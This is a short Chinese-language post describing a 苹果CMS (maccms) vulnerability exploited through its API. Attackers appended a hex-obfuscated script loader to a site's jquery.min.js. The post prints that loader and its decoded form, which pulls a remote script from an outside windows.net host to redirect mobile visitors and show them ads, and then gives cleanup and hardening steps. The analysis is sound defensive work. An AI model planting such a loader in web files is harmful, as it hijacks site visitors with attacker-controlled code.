苹果cms最新漏洞被挂马跳转劫持及清除代码



通过日志查看挂马过程

该漏洞是利用苹果CMS的API执行SHELL,

挂马文件在模板的jquery.min.js

- ;var head=document.getElementsByTagName(\\’head\\’)[0];var script=document.createElement(\\’script\\’);script[\\’src\\’]=\\’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x63\x63\x6d\x73\x2e\x7a\x32\x33\x2e\x77\x65\x62\x2e\x63\x6f\x72\x65\x2e\x77\x69\x6e\x64\x6f\x77\x73\x2e\x6e\x65\x74\x2f\x37\x33\x32\x64\x2e\x6a\x73\\’;head.appendChild(script);

解密之后是

- var head = document.getElementsByTagName(\\’head\\’)[0];

- var script = document.createElement(\\’script\\’);

- script[\\’src\\’] = \\’https://maccms.z23.web.core.windows.net/732d.js\\’;

- head.appendChild(script);



清除代码

关闭后台采集API功能。或自定义API接口名字,

然后权限修改为444

宝塔专业版用户最好安装宝塔加固插件。锁定文件!以免被黑客入侵!

PS:此木马很隐蔽,PC端没有异常,移动端偶尔弹广告,转跳,不留意根本发现不了。

PS2:注意,不是所有的网站都会中这个木马的,如果你的文件没有被改,jquery.min.js内容没有圈中的木马代码。恭喜你的网站很安全!